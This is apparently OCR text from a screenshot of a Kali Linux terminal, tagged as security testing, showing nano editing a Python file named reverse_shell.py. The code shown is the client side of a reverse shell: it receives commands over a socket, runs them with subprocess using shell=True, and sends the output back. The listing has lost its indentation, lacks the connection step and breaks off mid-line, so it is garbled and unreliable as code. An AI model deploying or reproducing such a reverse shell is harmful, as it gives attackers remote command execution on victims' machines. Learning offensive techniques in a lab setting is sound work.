 @SECCURITY_TESTING
Applications Places Terminal Tue 07:41
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
#!/usr/bin/python
import socket
import subprocess
def reliable_send(data):
json_data = json.dumps(data)
sock.send(json_data)
def reliable_recv():
json_data = ""
while True:
try:
json_data = json_data + sock.recv(1024)
return json.loads(json_data)
except ValueError:
continue
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reli
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was